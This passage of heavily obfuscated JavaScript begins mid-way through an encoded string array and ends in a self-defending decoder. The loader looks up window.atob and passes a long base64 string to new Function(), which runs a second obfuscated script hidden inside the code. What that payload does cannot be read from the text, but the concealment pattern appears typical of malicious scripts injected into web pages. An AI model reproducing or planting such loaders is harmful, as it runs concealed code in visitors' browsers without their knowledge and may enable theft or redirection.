owfwmuy0','rtfpvdfcuLvStLvwvLPyv0zSyu1erxLnELeXtMPJne9t','zdnAnuP5D25JAMH2vJfKuvjTtKPprZLvsNL3BLKWDevz','mKzivKzWwe4YrJnkExDUzeHADu0XzfjAvtrUtenKwe5e','sNPcs1jhww5lu3rks0rcne0YwMHmq2rTzezor0P5A3jt','qJrnvfL4tenKre1fndbkEwXKs0HJC2vPAZDMu3GWvZbZ','wKv0weP5D25wELzpwtfwDgeYoxLIv3n2sNL3BMrvtNzr','C0OYwJbvmfLUs1n0sKTeqJrnAK0ZtenKC1HysKXkEwTY','u2GZteHVCe8ZmdDKBuz5suHrown5EdfqvZvSzhLcu1Px','vgiYEgHrmJLssNL3BLyXqKHor2XuytjSwfvvC25mq2ry','C25ABKP2yLvoB1LysKrImLjSsJeWB01iAg1AAvP0ugO0','rw5mq2rfzfzOr2mYzgXkExDUuM5KmMfSzfjJvwDUtenK','BLjytMfArxm0ytfkAfz5y3nkmLPSvuDswe5erNfkExDU','mvrxwLHJCG','wMT0wfPhmxzLAwnZsJfKugfhuLbrmJHYwxPOCMjPy3nk','r3q2vNPKr1KWzZrImvj2uZjRmeP5D25wmuv6wKzwvgj6','vtLyEKi0tMPJme9uzZjnmK5ItuHND1HtEg1qv0vYwLn4','yM1Kmgfdzgrpm1u4zgP0muT5C3bLm0LYufnJBeP5C29k','mu52wLnJC0OXyZbuBvjwvti5DvL6AhzKEwnZsJfJm04Y','z3LorgDZsNLwCfjfuw5lu3rks0rcne16rxHmq2qZsM1K','sNLRCLntz3DLrePOtxL3BLnPAezwEwnWsZbRB01iz3Lo','AfHorxnUtenKBu1RwMTvAMHYtLzJmvf5y3nkmwrqzuDs','v01ZsJjAmfuWww5lu3rks0rcne1xtxHmq2nVyvvoAeP5','zdrrq1P3sNLRCLntz3DLr0KWtenKsLvSsM5kEwTYu1nN','uunJCfHumw1KvZvQzeDSDMjPAdnmsg9WztnAAgnPqK9q','sZbRB01iz3LArefZsJj4rwrPA25lu3rks0rcne1Tvtjm','tLrNC0OZy2TkBwDUs1n0sKTeqJrnAMn4tenJnfOZqJjk','BLPusKPkEwTYu1nND2vestrnq3DUv2PorK9dy3blmgTV','ExDUtuvcwgfdy3blmgTVtuHNEe5hrxnkmg9VuLzJBKTt','r0vUtenKngrxCfLwmuPuyunJC0OXyZfJA1zQvti4Efjh','m0Piuw1suvuYDhbJrMnUtenKBu9hDhjImJf2y2TsEeP5','s0P5A3jtu2D3zuDoAeXdzenwvZLAsNLRCLntz3DLre0X','DLr5y3nkmwrrttjstLuYotnIrZfYvfnJC0OXyZjKA1Pc','z3PnrevZsJj0EK1grw5lu3rks0rcne0Ystvmq2q2uLDs','sJbWmwrvtw5lu3rks0rcne1uqtbmq2rkvwXkBKP5A3jt','C0OWmxHABefUs1yWovPUvNvzm1jWyJi0B2rPEdnmsgDZ','yvzWvvuXyZnortHUtenKwfvUwLnzvZf2ww1AweP5D25L','tuHOBe15D25ArezWwxLJCeSWA29nsgD6txPjC0OZCezA','mgTVtuHNEe1uy3nkmgXtvw1JBKTtDePlrei0twPKBeXd','wfr0CfPPAg5qvda5zfC1A1PxwNbIBvzRs1H0CfPPAgzn','A25lu3rks0rcna','BMqZBhLkq2nWsZbRB01iz3PAvevZsNPOBMniww5lu3rk','sxHJAtLdzfu4BKXdzhbIv3rWuMXoDK9gyZnpq2nZsJnA','ytfJmfLxC25mq2ryvw5sA1nRtNzxv3m0yJbnBKXdzfHu','mwrrttjssveYow5zA05YtwLJC0OYuNrImLiZzeDOALnT','s1n0sKTeqJrnmK5PtenKmffirJnkEwTYu1nND2vhvtrm','B1fTuKPrmNm1vNPwnuP5D25zBKzjvgXJmMryvw5mq2ry','CLKXyZfrBu5ouNLJC0OWuLrImwXPyLC5qLyXqNrkExDU','BKTtDePlrei0tvDnnuXdzenwvZLAsNLRCLntz3DLreuX','BeXdzhnywePmsNLRCLntz3DLrev4wvn3BLPUuLrsAwnW','q2retuu0meP5A3jtu2D3zurgAu55D25xu1z1u1nJCeSW','EwnZsJfKuLrTuKLIv3mYvNPrnvr5y3nkmezeyJiXCLL6','wJbvmfLUs1n0sKTeqJrnELuZtenJm09yBenkEwTYu1nN','CeSWA29nsgCZwvn3BMr5uw1Hq2nWsZbRB01iz3LAr0vZ','rw5lu3rks0rcne16wMLmq2m0wJncmKP5A3jtu2D3zurj','uxblvdKZt25syLLusw9nsgD4wMPNC0OYwJbvmfLUs1yW','D2verMTnu3DUzhLABLnPy3blmgTVtuHNEvLuy3nkmuPU','s0z4ne5xtxbysgD5tunWn1HizZfzm2nYweHNEu1dB25m','zfPkvZvksNLRCLntz3DLre15wLn3BLnwsLnAEwnWsZbR','qJrzv1vZsJnOquPUqw5lu3rks0rcnfPhwxnkmMrStwTR','uLnwEwnZsJnbngj6tNjIvZLUzuDfBKXdzfHov1jRverO','A29nsgD6wLDzC0OYEevKAwTUs1n0sKTeqJrnAKKXtenK','EwnWsZbRB01izZbnrevZsJbcCKL6rw5lu3rks0rcne16','mwjyu3H2ufrcne1dEhDmseu5sNLJC2nQmg5kENrZufDr','ww5mr1jIu1nND2vettrzu3DUyZjgnMvty3byvdfTzfC1','q2rgyLC5u2jxvLbAEwnZsJjnngeWEg1IvZLzy2XJBKXd','wJbVBKTtDePlrei0twPzEKXdze9Lv3DOsNLRCLntz3DL','wfvvCgPuAZvyu2XKufDhEdfzu2nZsJfKuMfyqLHomu5i','sgD5wKrRC0OXA2XIA2TUs1n0sKTeqJrnmKPRtenJBeTv','z3HnEKfZsJnoAa','zuDrmuXdzdrnEwX2sNLRCLntz3DLreKXwwL3BMqZBhLk','sxPfBKTtDePlrei0tw1rmeXdzgfnmfu0sNLRCLntz3DL','vMnUtenKwe5guJrHvu52tvvAseP5D25Hvu52yZjorgiW','sZbRB01iz3HoBvvZsJnNEKTxog5lu3rks0rcne1uA3Dm','u3rks0rcne1uutvmq2revfrABKP5A3jtu2D3zuDoBuXd','D25wELjRwKzorgeZqLHoEtLQvfvJBKXdzfHvBKjRvLrO','DePlrei0wtjjC0OZzdvJAvfUs1n0sKTeqJrnvgHPtenK','y3nkmwrquNL0BvnxuMPuA052ytbwwgfhuK9rmJLfvNPw','reu0sNLRCLntz3DLreuXtKn3BLvwAenlq2nWsZbRB01i','EuXdzenwvZLAsNLRCLntz3DLr1uYtenKqMiXwNPkEwTY','sNL3BLPgtNzwBgmWt1n0mwnty3nkmwrtyLvKwfvfAhrK','vuzJmMvty3nkmwmYy1C1wfvxmhjImKvUtenKD1rvDZrw','BvzOsNL3BLz6vK1pv1zpv21svLz5y3nkmwmWyuDou1Py','sNLRCLntz3DLreKXtun3BLDQtKzpq2nWsZbRB01iz3Lo','EdfmsfLZzhL4neXiB3nru3HdtevnCguZsMXKsfz5yMLc','z25lu3rks0rcne0YsMLmq2nXtLv0BKP5A3jtu2D3zurn','u3DUwvzkA2vPy3byvdfTzfC1AMrhBhzIAwH4teHnC2rd','BMjgmxLtEwnWsZbRB01iAg1AAxDUuwXwDLDty3blmgTV','v2XJmu5xsJvzu2nZsJfJm1DTuLnpr3n3uKvoDMr5y3nk','tenKuLrgrJjkEwTYu1nND2vhvM1mq2mZt1HSq0P5A3jt','mJiYDM5iq3zR','ExDUzfu1wuWWrJjJu2nZsJfJmvDTuLzure5RvfHoEeP5','sZbRB01iz3LnvgDZsJbSEK1wB25lu3rks0rcne0Ywtjm','sKP5A3jtu2D3zuroAK1PD25Km2X5sKnJCeSWA29nsgD5','sNLRCLntz3DLre5St1n3BLLwsMTLAwnWsZbRB01iz3Lz','vwnUtenKDMjxouzwELPvt0vgweP5D25wELjWwvzKue5x','qNPkEwTYu1nND2veAZnmq2qXzfHcEKP5A3jtu2D3zurf','u2D3zuDjEeXdzgHvBvi2sNLRCLntz3DLrev5t0n3BMjg','BZrImvPOt0C4D0P5D25Lvw8ZwKzomgvhuKHJu2nZsJfK','EgXIBwqWyunKza','rtLuytjkmu9hoxHkExDUyM0XCK5wyZjJAMXytMTJBKXd','vhPKA1zwy25mq2rytLzKvfz6wLrsrMmYvM1stfuYDhbk','mwmZvg1oue0WtJbwmuuWsNL3BLz6zfruBgrquKu1wfve','vKrkEwTYu1nND2vhsMTmq2rcyJfAEKP5A3jtu2D3zurk','EgjnsgCXtercne5QvMrmrNn3zurrC01izZjArJbZv3Pc','D25wmuPpwKv0vgiWtLHoAZvRu21fBKXdzfHumu5evNPK','BtfTwM0XDLn5y3nkmwmXvKzwB09houTKr0vUtenKCwjx','r1jov1HfBKXdzfHomLKZuLv0mfPgrNHkExDUy0zoDLvy','y25mq2ryvdjSnLz6yZbHBgmYvNLJC0OXzfjIr1jnwtjv','m0PdwM9kEwTYu1nND2vesMLpu3DUutaWmLP5y3blmgTV','txL3BMryvNDJEwnWsZbRB01iz3HprfvZsJjAmfuWww5l','n2rTrNLjrw85whPcne5QyZbpvgCYttjrn2fxww9Kq2W3','zdrnEwX2sNLRCLntz3DLre0XtML3BMjfuJjlu2nWsZbR','z3DLre5SwwL3BK56BdvrAwnWwfnOm0XdzgfkEwSVtuHN','v0PytMTZD1z6vJfkExDUuwToDK5TEerImujyvwPNBKXd','C0OYBfrHmLzytLDzEvz6wJfkExDUyZngA1PfEfrHmvPP','C0Lty3blmgTVtuHNEfPuA3nkEvvWvfnRBKTtDePlrei0','u1LwtMXwELv3sNL3BLyXrxDurMrqyM1sr1z5y3nkmwrq','yZjIBxb3zgTWA1uXy25mq2ryvwTOv1LuAhjLvMmXzvnJ','rNrks0rcne1uBgPmq2rZuKHzCeP5BgrqvwTVtuHNEe1Q','wJnoseP5A3jtu2D3zurnD1PtD25AmLv5u1nJCeSWA29n','wNfKrMmWzvnJC0OYmvPvmvzetvzJBKXdzfHvBMHRvMXo','BKTtDePlrei0twPKAeXdzeruvfPUsNLRCLntz3DLr1zO','zejvmJGZytiXDMnwzffoq2nZsJfJmK4YtK1ABKzXvJfc','txHkEwTYu1nND2vetM1pq3DUu2LOrLz5y3blmgTVtuHN','wNLtBgmXtvDNBKXdzfHoEKzWy0voDMjiChHkExDUyM1k','s1n0sKTeqJrnve14tenKA01xBgPkEwTYu1nND2vesxDn','yJffBKXdzfHvv3HQvgTSu1KXtLrHmdHUtenKwfqYrKTw','turnC0P5vNbsrvfUs1n0sKTeqJrnELzPtenKmwryqNPk','y3blmgTVtuHNEvPQvxnkmePwyJfRBKTtDePlrei0twPc','zffjv1PqsNLRCLntz3DLrgHRtenKBLPusKPkEwTYu1nN','yuDsswjxou9wEMr3wKu5EeP5D25Ime52ttnkELfTtKHJ','m0PSzeHwEwjPqMXxmwDVtuHNEe9hrxnkme13vgPrBKTw','ne9hC3zKEMH2ytjoAeP5D25AAMH2uLzJm1vgvJnsEwnZ','sfLUtenKnMjxoxHIEMH2tJfKuK9dy3nkm280yJnSCvKW','D25wELf3v1zKuq','mhbkEwTYu1nND2vesMXzAxDUwvzkA2vPy3blmgTVtuHO','u2D3zurjm05tD25xA2rdtLnJCeT5zhPmEwnZwKz0sKTe','DgHqv0v0tuHNm09uDdjzweLNwxOXzK1izZjoELe1t0rz','vgH2vvzJmMnhtLfvmJH6sNL3BLyXsJbArxHAwvrswe5e','DMnhmxznsgXOsNL3BLz6zhLKm1Pmuw1ssfj5y3nkmwmW','D25twe14v2LJCa','rw5mq2ryvhPbmfyWow1rm3b4sNL3BLz6vMTzmuiYy1zO','yM05D2nysNPKsfyYzdnOnwvRrKnrmfjguMTKsvnvCeXu','mg80yJiWBKXdzfHoBtfvvJfkmvvTwNHkExDUvJfcCfnS','AfPRog5lu3rks0rcne1QtxDmq2nVyvvoAeP5A3jtu2D3','qKzzvK5YttfKuwjty3nkmwrttvDODvuYouLHBKvUtenK','vdfmtZnkBgrivNLIAujSvZffB01izZbnvfLZsJj4zgnR','zdbrseyZsNLSzeTiuJvJr1z2wMLcD2nTowPAwe56teHw','mwmYzfnJC0OYCfrHELPZvti5Agnvy25mq2rWu1CXmwvR','BLvvEfjKAwnWsZbRB01iz3LAvgDZsJnOquPUqw5lu3rk','AMrhBhzIAwH4teHnCguZsMXKsfz5yMLcEfbumdLJENq5','vgnVtuHNEK5Qrxnkmdu1yKnfBKTwmg9KAxGZteHNC2vP','u2S3zLHAAgnPqNbmr29ZyLn4DKXiqtLIBvyZsuzkBfOW','zhLcu1PxzezLsefVwLz0Ae15z3DLrev3tNL3BMr5wM5t','zuDss2jxDeLwELzOsNL3BLKWtNjLsfj0yNPwwe5TA25m','sgD5twPbC0OYuxHHv01Us1n0sKTeqJrnEMHRtenKqwf5','u2D3zurkBvLtD25AmLv5u1nJCeSWA29nsgD6t0rjC0OW','qJrnALKWtenJDW','ote5ndiXs3bjugjA','ttboAxDUtuvcwgfdy3blmgTVtuHNEe56wxnkmePwyJfR','sKHkExDUutiXDLvTtLrImvjyvvrrBKXdzfHovfjSvJa5','Ae5PD25Kruj4zhLJCeSWA29nsgD6wKDnC0P6yZvLvuLU','mMXuyJncwe5hstrKA2nUtenKwe5RnwTwBe52vg0Xvgj6','v1zIwvrnB01iz3Hpr1vZsJnSmK9fng5lvJbVyun4Bwrx','AK9tD25Lre1WyNLJCeSWA29nsgD5tKrnC0P6qKTsr1LU','rMrxEKi0tvyWCeTysMXKsfz5yMP0EvPyuJfJBtrNtuHN','u3rks0rcne1xvMXmq2rHttbvneP5A3jtu2D3zurjEe55','BuXdzefpvLj6sNLRCLntz3DLre00wML3BLvvEfjKAwnW','ENq5teDsyLntz3DLrev6wwL3BLPUuLrsAwnWwfqXBwrx','sgD5wvDzC0P5vxbuu2TUs1n0sKTeqJrorejPtenKm0Pd','yLzPz3DLrff4t0n3BLDRzenou2nWwfnRBuPUvMjwAwD3','yLvsrgiZvLHorZbUtenKwfvhwxPzBtf2ytjKseP5D25s','ngeWzg5nmwnUtenKD1eYDdrwELPfyvzJmvr5y3nkmwrs','mJu3yNb6uhjd','vuLUs1n0sKTeqJrzALvZsJfkBMmWy25lu3rks0rcne0Y','uNLHvZvUv3LKBwnToxrrmMHOy2ToDLPhvw5yu2HZv3LK','rLPwmuPry0zKuLz5y3nkmwrsvg1suLDxvLLwEMr0sNL3','utj0D1z6uKHkExDUyZboDLPxEgLnrtrUtenKwe5vowTw','DKWYuNrIEKvUtenKwfviqMTtvZfYyw5wmvz5y3nkmLz6','vdjwCfyXqJjowfj4sNL3BMveAhzzBxrkutbnBKXdzhPA','mfjfy1rkreP5D25JvgHYtuHArgiWsNDJu2nZsJbgm2fU','BKP5A3nKAJfSvZfNB01iAgTnAxDUvM5fA09ty3byvNrz','EKf3sNL0C1D5zgPHr0z5uti5A1PvrJbkmtbVzfnSyKOZ','rxHmq2q2uLDsquP5A3jtu2D3zuDABeXdzdnkBwrlsNLR','s0rcne1urMTmq2mZt1HSq0P5Bgrqv1OXyM1omgfxoxvl','sfyXsKvKBLP4sNL3BLz6zfvvBMq0u21svMnty3nkmwrs','zfftmK50wvnJCW','A29nsgD6tM1zC0OYEgrJA3nUs1n0sKTeqJrzvfvZsJjg','tunJC0OZuJbHr1joy1HOA1vfy25mq2rytNPOEfyXsLrI','BuP5D25JBvz5vgXKugvwA25mq2r6tw5AvLyXrLHuEwnZ','mtq0mZq5nMjVCxfJsW','yKvAB05dy3nkmwmXwMPSEu1vCgTuv0vUtenKEe9houjz','Dw5KzwzPBMvK','y1zKuLjfvLHvr2TUtenKrwvgqJzwEMr0uJfJmLrTuLvp','tenKsLvSsM5kEwTYu1nND2vhuMHmq2rOvw1snKP5A3jt','z3HArgTZsJnOquPUqw5lu3rks0rcne1uuMXmq2rUwLrk','rNrImePOv0Hgq0P5D25LrZf2vvzKuvrTtKHrmJH4sNL3','D25rmdaYwNLJCa','ovHosfvUtenKwfvtowPvr0KZwta4ngeWmg5mq2qZvtj0','y3nkmfj0yJiXALeYouXwmuu0sNL3BLyWodnArtG0yJbg','rwrOsNL3BMmXtNzorMrtu21osvuYodvkExDUvNPsEe1g','y25mq2rytMTKvLyWohHABgrqtKnJC0OYvNrImvzRuti5','ALeXy25yvdbOsvz0ze8ZmwPqvJH3zurzm05eAZroAK5R','mtCYntGWA05kq2fu','wM9kEwTYu1nND2vetM1AAxDUzwTwA1fdy3blmgTVtuHN','BeXdy3fovxrUsNLRCLntz3DLreuXwvn3BLDRzenou2nW','wLvJBKXdzdjtBwHRvvHnm1PfzhHkExDUwMTWrvrwyZnL','nte1nwDAz3juCq','tZmWn2rTrNLjr1u5wKn4BvbxwJfIBu4WyvC5DuTdBdDK','Bu1ZsNLOCfeYrw5lu3rks0rcne16uxPmq2rdvLC5wKP5','tvzJmgfty3nkmwrtwvzsD2jxCZfwmuuWsNL3BLz6uNnA','yJbJBKXdzgPAmujvvNPAnLfty3nkmwrsveroDgjxDdjw','m0vUtenKm1uYowXAmdv4tKnJC0OWvtrHmuP4uti5BMjf','mgTVtuHNEe5xvxnkmdu1yKnfBKTtDePlrei0tw1gAeXd','mw1KvZvQzeDSDG','A25lu3nUwJffBKTtEgTxmgTVtuHNEfPuqxnkmNr6tuzf','DLfQAhjArMrryvnJC0OXzfnomLjmt0D0mgvuttbkExDU','EwTYu1nND2verM1oq3DUvg5SC0Lty3blmgTVtuHNELPx','ww0XDMj5y3nkm2XuyJbsDLrgzeHkExDUvNPwq1PfCdrL','re0ZwML3BK9hzhDKAwnWsZbRB01iz3Hov1LZsNPcqvyY','vKPRzwLJCeSWA29nsgD5wLrfC0P5AhbrmKvUs1n0sKTe','EfPtD25ArezWwxLJCeSWA29nsgD6wKrJC0OWCdfKvu1U','wfnJC1PgDePlrei0tw1jEeXdzePvBePUsNLSzfbvA29n','D2vertbou3DUyw1rEe9dy3blmgTVtuHNEu5xuxnkEMm1','odCWn3rTrM1gvG','nhWZFdb8mxWY','zdbkExHRvZbRB01izZnzAxDUzwTwA1fdy3byvdfTzfC1','zuzKuMrty3nkmJfeytfWm1j5y3nkme00yJjgCK1hvKzk','EMHYvtnnngiZqNzwEwnZsJfKufj5oxzrmNr6vJfgweP5'];var _0x8390080x=_0x8390080d;(function(a,b){var u=_0x8390080d;while(!![]){try{var c=-parseInt(u(0x10a))+parseInt(u(0x155))+-parseInt(u(0x12a))+parseInt(u(0x78))*-parseInt(u(0x196))+parseInt(u(0x13b))*parseInt(u(0xc5))+parseInt(u(0x137))+parseInt(u(0x14c))*parseInt(u(0x119));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8390080c,0xbcb43));var _0x8390080e=window;function _0x8390080f(c,d){var e={};e['kktOu']=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var v=_0x8390080d,l=v(0x14d)['split']('|'),m=0x0;while(!![]){switch(l[m++]){case'0':o();continue;case'1':for(var n=0x2;n<k['length'];n++){if(j['charCodeAt'](k[n][0x0])!==k[n][0x1])return![];}continue;case'2':return!![];case'3':var o=g(this,function(){var w=v,r=q[w(0x176)](typeof window,w(0x12c))?window:typeof process===q['XPyhE']&&typeof require==='function'&&q['fYtsW'](typeof global,'object')?global:this,s=function(){var t=new r['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!t['test'](o);};return s();});continue;case'4':var p={};p['rtAEA']=function(r,s){return r!==s;},p['XPyhE']='object',p['fYtsW']=function(r,s){return f['kktOu'](r,s);};var q=p;continue;}break;}}(h,arguments))return c[h];}}function _0x8390080d(a,b){a=a-0x74;var c=_0x8390080c[a];if(_0x8390080d['okcivo']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x8390080d['pzbMBS']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x8390080d['GPvOJr']={},_0x8390080d['okcivo']=!![];}var e=_0x8390080c[0x0],f=a+e,g=_0x8390080d['GPvOJr'][f];if(g===undefined){var h=function(i){this['hZhObZ']=i,this['aJeOig']=[0x1,0x0,0x0],this['beTvio']=function(){return'newState';},this['FQBruO']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['NLSntX']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['NQckoy']=function(){var i=new RegExp(this['FQBruO']+this['NLSntX']),j=i['test'](this['beTvio']['toString']())?--this['aJeOig'][0x1]:--this['aJeOig'][0x0];return this['cdsgWJ'](j);},h['prototype']['cdsgWJ']=function(i){if(!Boolean(~i))return i;return this['NqcSpO'](this['hZhObZ']);},h['prototype']['NqcSpO']=function(j){for(var k=0x0,l=this['aJeOig']['length'];k<l;k++){this['aJeOig']['push'](Math['round'](Math['random']())),l=this['aJeOig']['length'];}return j(this['aJeOig'][0x0]);},new h(_0x8390080d)['NQckoy'](),c=_0x8390080d['pzbMBS'](c),_0x8390080d['GPvOJr'][f]=c;}else c=g;return c;}new Function(_0x8390080f(_0x8390080e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDY3NDk4NjNjPVsnVzQ0Y1c2W'+'Dd3VycsJ3ZTb2hpY2VXJywnVzRWY0wxT1'+'hXUVcnLCdBbWtmc21vN2hXJywnV1FsZFR'+_0x8390080x(0x74)+'N2JBZU1kZFVXJywnaXY4dWNTbzInLCd5S'+'mxkVlNrVWpXJywnaWhpZ2NtbzAnLCdXNz'+'VBdngzZE5XJywnVzRkZFU4a1F6U282Jyw'+'nRXQ3ZE5Da0lqVycsJ0Rtb3hXNFpjU0Nv'+_0x8390080x(0x128)+_0x8390080x(0xbd)+'lXV1BtJywnZWVIcFc3alEnLCd1SVBzdW1'+'rZUMzUHV1bWtDamEnLCd3bWtZczhvV3BX'+_0x8390080x(0x182)+'1lXJywnV083ZEpDb2FnQ29QJywnV1BhMG'+'s4a21XUlMnLCdXNk8zRDhrbUJyaUtXNDF'+'sVzQ1cWtXJywnVzQ3ZFVTb0hubW9kJywn'+'dlNvQ2NXZUEnLCdXUU5kUThrb1c2YmYnL'+_0x8390080x(0xac)+'dmMXRkVjhraVc3ZScsJ1c1RmRRbWtNdG1'+_0x8390080x(0x18c)+'QmRJYScsJ2tta25XN0xxVzZHJywnVzZLb'+'1c2ZnFxRycsJ1c3OVB3aEpkUVcnLCdCWT'+'dkUjhrVWlhJywnVzUxcnAzeGRVcScsJ3p'+'tb25jU29HV1FxJywnV1B4ZEk4a2RXNkhW'+'Jywnd1NvZmw4b3JXUmEnLCdzdm52ejB5J'+'ywnV1FkZE1Db0hXNWhkSkcnLCdXNUJkUU'+'NrdVc1N2NPRycsJ3lDb0hqWHFmJywnV1B'+'OZEhDb3FpQ29QJywnVzRoZElDa0lxU283'+'JywnVzd1aFdQdjRXUXknLCd0Y3BkUlh4Z'+_0x8390080x(0x134)+_0x8390080x(0x126)+('J2Q4byttbW8rd3EnLCdsMVRaVzRmaScsJ'+'1c3S1FXNmpGQ0cnLCdXUWhkT21rcVc0OT'+'knLCdXN0JkVDhvbWlDb2MnLCd3SHRkUEd'+'OZE5XJywnVzVEU2xtb3VGcScsJ1dReGRK'+'Q29pbFNvSicsJ3E4bzBlSzRpJywnRlNvZ'+'Fc3ZGNHQ29iJywnaDJMOVc2YnonLCdmU2'+'9qVzZUMUNXJywnV1E0cFc3dW1XN3knLCd'+'XN2hkUG1rd1c2cGNMYScsJ1dQRmRHOGtv'+_0x8390080x(0x1c3)+'lc0YngnLCdXNjREVzVyQ0FxJywnVzV5WV'+'dRYW9pVycsJ25Da2VXNGpUVzQwJywnYVl'+'1bXVMdScsJ1dPcGRUU2tndU1DJywncVNv'+'Mm9YT2UnLCdXNVdvV1BTR3BhJywnQ0NvL'+'25DbzNXUTgnLCdXUVBtbFNrQlc0OCcsJ2'+'F0RGRXNjBRJywneFpaZFRDa2ZkcScsJ3d'+'tb21wclN5JywnZW1vZ2Ztb1R3YScsJ1dP'+'RmRUOGtHak51JywnVzVoZFNTa0RXNzNjU'+_0x8390080x(0x88)+'EnLCdyQ28wZjhvWFdPVycsJ0Jta0ZkaHE'+'yJywndkNvSGZZNHUnLCdzOGtneW1vOWdH'+'Jywnc0NveG9oZTcnLCdmOG9tc1gvY1RhJ'+'ywnVzdoY1BoT0lXUE8nLCdnbW9pVzVIVX'+'ZxJywnczhvNFdPZGNWQ29mJywnRjhvZnB'+'1cUEnLCdXNGJzaDhvV3lXJywneWVubFdR'+'SmRURycsJ1dQeGRObWsyeEt5JywnYTMxb'+'lc2REsnLCdoOG9pRFhkY1FxJywncjhvS2'+'tnT0onLCdtZ3pzVzRYQScsJ1dPL2RKbW9'+'GalNvVCcsJ1dQQmRRU2tWVzdybCcsJ1c0'+'eGRLOGswcW1rMCcsJ1c1NE5XUEw0V09DJ'+'ywnV1B4ZFM4a29yeFcnLCdXUVpkVDhvL3'+'BtbzUnLCdj')+(_0x8390080x(0x79)+_0x8390080x(0x89)+'wndEtYWEJlbScsJ1c3bmZFd2xkTFcnLCd'+'XUHZwZkNvbmhxJywnV09CZFNDa1p0TG0n'+'LCdzU29FalNvV1dPdScsJ1c1U3BXNHJ1c'+_0x8390080x(0x140)+_0x8390080x(0xd7)+'vVzZHJywnaDhrVmM4b0R2RycsJ3hTb09i'+'MDhKJywncVNvQW5JYXYnLCdXNXp1ZzhvN'+_0x8390080x(0x168)+'x1VVdRYScsJ3V3alZXUHlUJywnV1EvZFR'+'ta1BldnEnLCd0Q28vZm1veFdSUycsJ3dm'+'bnF3MW0nLCdXUlJkVFNrdEZlUycsJ3djU'+'mRROGtRYlcnLCdXNmxkTUNvZWNTby8nLC'+'duOG9TRkdwY1RHJywnRThvcGxtb1JXUHU'+'nLCdjZWxkTENrM1c2cScsJ1c0eGNMMktR'+'V1I4JywnVzdsZFY4a1pXNUZjSHEnLCdGd'+'DdkS0NrRWNHJywnRHN0ZFRTa3ltYScsJ1'+'c3dTBXUkQ3V1E0Jywnc21vSVc1bGNOU28'+'4JywnV1JsY05KeGNTU2tKJywnVzVMa0My'+'bGRScScsJ2RXYXNDMzAnLCdreFhjVzZuR'+'ycsJ1dSbkpkOG9JZ0cnLCdXUHhkUm1vMG'+'JTb1UnLCdXUWhkUjhreWJ1cScsJ1dQRmR'+_0x8390080x(0xe0)+_0x8390080x(0xee)+'ScsJ3ZMek9xMTAnLCdXN1g2cDNwZEhhJy'+'wncjhvL2tTb3NXUUMnLCdEOGtSelNvYm5'+_0x8390080x(0x1c1)+'Y1FTb3knLCdEOG9CV1FkY1FTb2InLCdje'+_0x8390080x(0x17d)+'xTb25DYUZj')+('S3EnLCdBQ2t6czhvTG9xJywnVzVoZFRta'+'2xXNlJjUWEnLCdXUC9kTkNrY3IwTycsJ1'+'c2TmNVMFd4V08wJywnVzZ5UFdQV0pkcSc'+'sJ1c2VmNPZ2k3V1J5Jywnb21rbW44bzR6'+'RycsJ0FDa2dCbW95YlcnLCd3OG92V1AzY'+_0x8390080x(0xfb)+_0x8390080x(0x16b)+'3ZFM4b01kbWtVJywncGhxaGRtb1YnLCd1'+'S24vV1BDZicsJ1c3dXVXUDE5V1BXJywnd'+'khsZEdjWmRIcScsJ3JIbGRWQ2s3YXEnLC'+'duV0xrejBoZFFmRmRUcScsJ0QxZm95Z2E'+'nLCdxcXhjSkNrWkRHJywnRXFkZE9zeGRR'+'cScsJ1c3RzNXUE8rZUcnLCdXNVBWRU50Z'+'FVxJywneVNrN3c4b0xqRycsJ2RMTzJmQ2'+'9jJywnQWFkZE9haGRWcScsJ1c0cGNJS0N'+'IV1FxJywnaVNvd2dtb3F2cScsJ3YyNVNX'+_0x8390080x(0xd0)+'ywnV1JGY0dZWmNLQ2swJywnczI1K3R3cS'+'csJ2Rtb0RXNkhGdVcnLCd6OG9ybmU4Tic'+'sJ1dQcGRSU2sxc2hXJywnZFowSUJOYScs'+'J2JTb2VXNEgyemEnLCdXUEdKVzVtT1c1Z'+'ScsJ1c2eGNLTjAzV1FTJywnaVNraVc0ai'+_0x8390080x(0x132)+'0dm1vemtxJywnakNrbEVtb1hXNzgnLCd4'+'cy9kSThrYmVxJywnVzUxcG1OTmRKVycsJ'+_0x8390080x(0x10e)+'EnLCdXNmhkR21ra0Vtb1AnLCdFQ29UV09'+'0Y0ptb24nLCdXNE8wV1BQTldQbScsJ1c0'+'SDdxTEpkSmEnLCdzZjF0V1IwbicsJ1c1M'+'ElXT0NLZ1cnLCdmM3BkU1NrTVc0eScsJ2'+'VKdXN4MjQn')+('LCdXNTVrQ0xWZFFhJywnbkNrd1dRbGRJO'+_0x8390080x(0x7a)+'BXNU5kVnEnLCdXNk8yRENrZEJIbVlXN3Z'+'QVzZEMG1hJywnV1FERHUyeGRLYScsJ0JZ'+'L2NLQ2tzcXEnLCdXT3BkR1NvY2Jtb1MnL'+'CdXUEpjUmNKY1NTazgnLCdzTTk1V1FwZF'+_0x8390080x(0x10c)+'qdFdSRycsJ3VMaktXUS9kS2EnLCdtOGtz'+'RFNvVFc2VycsJ0RTb1htdnFmJywnVzRHM'+'Fc3ZnpFVycsJ2NLWmRRbWtGVzd1JywncV'+'dwZEk4azhrcScsJ3R0WmRJc1pkSFcnLCd'+'6OG9QV1FkY0hDb1MnLCdhbW96RXI3Y0tX'+'JywnVzV4Y014VzJXT08nLCdlOGtMdkNvQ'+_0x8390080x(0x100)+'5xJywnc21v